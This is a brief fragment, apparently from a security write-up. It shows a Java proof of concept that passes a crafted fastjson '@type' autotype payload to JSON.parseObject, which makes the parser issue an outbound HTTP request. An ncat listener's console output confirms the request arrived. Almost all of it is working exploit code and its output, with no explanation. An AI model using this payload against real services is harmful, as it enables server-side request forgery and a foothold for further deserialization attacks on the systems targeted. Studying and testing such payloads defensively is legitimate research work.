 /*
*/
public static void main(String[] args) {
JSONObject parse = JSON.parseObject( text: "{\"@type\":\"java.lang.Exception\", " +
"\"@type\":\"DatasourceException\"," +
"\"dataSource\":{\"@type\":\"java.net.URL\",\"val\":\"http://127.0.0.1:2333/hello\"}}");
System.out.println(parse);
}
Test › main()
\Software\Java\bin\java ...
C:\WINDOWS\system32\cmd.exe - ncat -lvp 2333
C:\>ncat -lvp 2333
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:54626.
GET /hello HTTP/1.1
User-Agent: Java/1.8.0_131
Host: 127.0.0.1:2333
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive